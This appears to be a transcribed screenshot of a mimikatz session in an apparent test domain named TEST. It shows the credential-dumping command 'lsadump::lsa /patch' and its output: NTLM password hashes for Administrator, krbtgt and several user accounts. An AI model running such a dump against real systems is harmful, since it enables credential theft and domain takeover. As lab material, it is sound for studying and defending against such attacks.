 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::lsa /patch
Domain : TEST / S-1-5-21-3248741401-2309878235-4131081490
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 4f1b0e40edd1c588c3f03c820938e878
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : f6fd8d266b432547578ec2bd3609b27c
RID  : 00000451 (1105)
User : john.smith
LM   :
NTLM : f079be2f04dfb6df1bb0bf7350e4fd5e
RID  : 00000452 (1106)
User : ann.brown
LM   :
NTLM : f079be2f04dfb6df1bb0bf7350e4fd5e
RID  : 00000453 (1107)
User : adam.jones
LM   :
NTLM : f079be2f04dfb6df1bb0bf7350e4fd5e
RID  : 00000454 (1108)
User : bob.wilson
LM   :
NTLM : f079be2f04dfb6df1bb0bf7350e4fd5e
RID  : 00000455 (1109)
User : new.new
LM   :
NTLM : 43771b3f228a9264d0925e51345ef29a
RID  : 000003e8 (1000)